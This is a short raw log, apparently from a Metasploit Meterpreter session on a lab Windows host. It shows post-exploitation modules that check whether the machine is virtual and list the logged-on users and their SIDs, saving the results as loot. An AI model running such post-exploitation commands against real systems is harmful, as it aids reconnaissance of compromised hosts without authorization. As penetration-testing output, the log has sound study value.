 meterpreter > run post/windows/gather/checkvm
[*] Checking if WIN-U87RG793C7R is a Virtual Machine ...
[+] This is a VMware Virtual Machine
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 3
Current Logged Users
====================
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-2163191139-912221564-683177804-500 WIN-U87RG793C7R\Administrator
[+] Results saved in: C:/Users/Administrator/.msf4/loot/20210513232243_default_192.168.10.3_host.users.activ_309277.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-2163191139-912221564-683177804-500 C:\Users\Administrator
meterpreter >